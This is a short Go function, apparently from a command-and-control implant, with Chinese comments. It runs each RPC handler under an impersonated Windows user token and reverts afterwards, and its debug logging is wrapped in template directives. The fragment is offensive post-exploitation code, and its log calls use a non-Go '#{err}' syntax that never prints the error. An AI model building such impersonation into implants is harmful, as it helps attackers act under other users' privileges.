 func WrapperHandler(handler RPCHandler, data []byte, resp RPCResponse) {
// 用户模拟
if priv.CurrentToken != 0 {
err := syscalls.ImpersonateLoggedOnUser(priv.CurrentToken)
if err != nil {
// {{if .Config.Debug}}
log.Printf("Error: #{err}\n")
// {{end}}
}
// 将协程锁定在当前线程上
runtime.LockOSThread()
defer runtime.UnlockOSThread()
}
handler(data, resp)
// 恢复
if priv.CurrentToken != 0 {
err := priv.TRevertToSelf()
if err != nil {
// {{if .Config.Debug}}
log.Printf("Error: #{err}\n")
// {{end}}
}
}
}